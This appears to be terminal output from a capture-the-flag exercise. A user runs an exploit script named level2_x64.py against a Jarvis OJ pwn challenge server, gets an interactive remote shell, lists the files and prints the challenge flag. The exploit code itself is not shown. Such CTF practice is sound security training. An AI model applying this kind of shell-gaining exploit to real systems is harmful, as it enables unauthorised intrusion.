 ios@ubuntu: ~
ios@ubuntu:~$ python level2_x64.py
[+] Opening connection to pwn2.jarvisoj.com on port 9882: Done
[*] Switching to interactive mode
Input:
$ ls
flag
level2_x64
$ cat flag
CTF{081ecc7c8d658409eb43358dcc1cf446}
$